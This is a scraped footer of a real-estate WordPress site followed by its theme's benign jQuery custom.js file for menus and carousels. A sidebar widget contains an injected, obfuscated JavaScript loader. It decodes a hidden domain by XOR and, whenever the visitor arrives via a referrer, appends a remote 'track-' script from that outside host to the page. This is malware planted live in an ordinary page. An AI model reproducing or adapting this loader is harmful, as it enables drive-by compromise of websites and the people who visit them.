									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"194","site_url":"http:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905
body_size: 1981
content:
$=jQuery
jQuery(document).ready(function () {


    // Header Nav Js
     jQuery('.menu-top-menu-container').meanmenu({
    meanMenuContainer: '.main-navigation',
    meanScreenWidth:"767",
    meanRevealPosition: "right",
  });
     jQuery("a.fancybox, .gallery .gallery-item .gallery-icon a, a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif']").attr('rel','postsgallery').fancybox({ 
    
   }
  );
   

       /* back-to-top button*/

     $('.back-to-top').hide();
     $('.back-to-top').on("click",function(e) {
     e.preventDefault();
     $('html, body').animate({ scrollTop: 0 }, 'slow');
    });

    $(window).scroll(function(){
      var scrollheight =400;
      if( $(window).scrollTop() > scrollheight ) {
           $('.back-to-top').fadeIn();

          }
        else {
              $('.back-to-top').fadeOut();
             }
     });

           // slider

           var owllogo = $("#owl-slider-demo");

              owllogo.owlCarousel({
                  items:1,
                  loop:true,
                  nav:false,
                  dots:false,
                  smartSpeed:900,
                  autoplay:true,
                  autoplayTimeout:5000,
                  fallbackEasing: 'easing',
                  transitionStyle : "fade",
                  autoplayHoverPause:true,
                  animateOut: 'fadeOut'
              });

              var owl = $(".property-slider");
              owl.owlCarousel({
              items:1,
              loop:true,
              nav:true,
              autoplay:true,
              autoplayTimeout:4000,
              fallbackEasing: 'easing',
              transitionStyle : "fade",
              dots:false,
              autoplayHoverPause:true,
              responsive:{
                  0:{
                      items:1
                  },
                  580:{
                      items:1
                  },
                  1000:{
                      items:1
                  }
              }
              
              });

              var owl = $("#agent-slider");
              owl.owlCarousel({
              items:1,
              loop:true,
              nav:true,
              autoplay:true,
              autoplayTimeout:4000,
              fallbackEasing: 'easing',
              transitionStyle : "fade",
              dots:false,
              autoplayHoverPause:true,
              responsive:{
                  0:{
                      items:1
                  },
                  480:{
                      items:2
                  },
                  580:{
                      items:3
                  },
                  1000:{
                      items:4
                  }
              }
              
              });

              var owl = $("#city-slider");
              owl.owlCarousel({
              items:3,
              loop:true,
              nav:false,
              autoplay:true,
              autoplayTimeout:4000,
              fallbackEasing: 'easing',
              transitionStyle : "fade",
              dots:true,
              autoplayHoverPause:true,
              responsive:{
                  0:{
                      items:1
                  },
                  480:{
                      items:2
                  },
                  580:{
                      items:2
                  },
                  1000:{
                      items:3
                  }
              }
              
              });

             var owl = $("#clients-slider");
              owl.owlCarousel({
              items:3,
              loop:true,
              nav:false,
              dots:false,
              smartSpeed:900,
              autoplay:true,
              autoplayTimeout:1000,
              fallbackEasing: 'easing',
              transitionStyle : "fade",
              autoplayHoverPause:true,
              responsive:{
                  0:{
                      items:2
                  },
                  580:{
                      items:4
                  },
                  1000:{
                      items:6
                  }
              }
              
              });

              var owl = $("#testimonial-slider");
              owl.owlCarousel({
              items:1,
              loop:true,
              nav:false,
              autoplay:true,
              autoplayTimeout:4000,
              fallbackEasing: 'easing',
              transitionStyle : "fade",
              dots:true,
              autoplayHoverPause:true,
              
              });

              $('.play').on('click', function() {
                owl.trigger('play.owl.autoplay', [1000])
              })
              $('.stop').on('click', function() {
                owl.trigger('stop.owl.autoplay')
              })

              var property_slide_show = $('#property-slide-show').owlCarousel({
                items: 1,
                loop: false,
                center: true,
                margin: 10,
                callbacks: true,
                dots: false,
                URLhashListener: true,
                autoplayHoverPause: true,
                startPosition: 'URLHash'

              });

              property_slide_show.on('translated.owl.carousel', function() {
                  var activeIndex = $('#property-slide-show').find('.owl-item.center').index();
                  $('.slider-thumbnail-img').removeClass('active');
                  $('.slider-thumbnail-img').eq(activeIndex).addClass('active');
                  
              });

            /* for counter */

    function count($this){
      var current = parseInt($this.html(), 10);
      current = current + 1; /* Where 1 is increment */

      $this.html(++current);
      if(current > $this.data('count')){
        $this.html($this.data('count'));
      } else {
        setTimeout(function(){count($this)}, 50);
      }
    }

    jQuery(".start-count").each(function() {
      jQuery(this).data('count', parseInt(jQuery(this).html(), 10));
      jQuery(this).html('0');
      count(jQuery(this));
    });

  //      parallax
     $(function(){
        $.stellar({
          horizontalScrolling: false,
          verticalOffset: 40
        });
      });


     // Isotop For Gallery 

     $(".portfolio-gallery-menu ul li ").click(function() {
        $(".portfolio-gallery-menu ul li.active").removeClass("active"), $(this).addClass("active")
    })

      /*isotope*/
      var $container = $('.portfolio-gallery-demo').isotope({
          itemSelector : '.single-gallery',
          columnWidth: '.single-gallery',
          isFitWidth: true
      });
      $container.isotope({ filter: '*' });

          // filter items on button click
      $('.portfolio-gallery-menu ul').on( 'click', 'li', function() {
          var filterValue = $(this).attr('data-filter');
          $container.isotope({ filter: filterValue });
      });
        
});

jQuery(document).ready(function () {


  var myEvents = {
    click: function(e) {
      if ( jQuery(this).hasClass('highlight') ) {
        jQuery(this).find('.mean-expand').addClass('mean-clicked').text('-');
      }
      jQuery(this).siblings('li').find('.mean-expand').removeClass('mean-clicked').text('+');
      jQuery(this).children('.sub-menu').show().end().siblings('li').find('ul').hide();

    },

    keydown: function(e) {
      e.stopPropagation();

      if (e.keyCode == 9) {


        if (!e.shiftKey && 
          ( jQuery('.mean-bar li').index( jQuery(this) ) == ( jQuery('.mean-bar li').length-1 ) ) ){
            jQuery('.meanclose').trigger('click');
        }  else if( jQuery('.mean-bar li').index( jQuery(this) ) == 0 ) {
          $('.meanclose').removeClass('onfocus');
        }
        else if (e.shiftKey && jQuery('.mean-bar li').index(jQuery(this)) === 0)
         jQuery('.mean-bar ul:first > li:last').focus().blur();
      }
    },

    keyup: function(e) {
      e.stopPropagation();
      if (e.keyCode == 9) {
        if (myEvents.cancelKeyup) myEvents.cancelKeyup = false;
        else myEvents.click.apply(this, arguments);
      }
    }
  }

  jQuery(document) 
    .on('click', 'li', myEvents.click)
    .on('keydown', 'li', myEvents.keydown)
    .on('keyup', 'li', myEvents.keyup);

  jQuery('.mean-bar li').each(function(i) { this.tabIndex = i; });

  jQuery('li').each(function(i) { 

    if (jQuery(this).children('.sub-menu').length) {
       jQuery(this).addClass('highlight');
    }

  });

});

